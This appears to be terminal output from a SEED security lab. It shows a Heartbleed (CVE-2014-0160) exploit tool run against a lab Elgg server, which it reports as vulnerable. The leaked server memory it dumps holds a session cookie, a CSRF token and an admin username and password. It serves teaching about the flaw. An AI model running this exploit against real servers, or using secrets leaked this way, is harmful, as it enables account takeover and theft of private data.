 A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=0mes3nnjokevv4jt2f009tfff3
Connection: keep-alive
.8Qr.IV.!6....xk.!.{..........c...(....d
Content-Length: 99
__elgg_token=60650e8bbb89d344173b62f8cf334c5a&__elgg_ts=1582514110&username=admin&password=seedelgg....y...3n.7.u...c._
[02/23/2020 19:17] seed@ubuntu:~$
ubu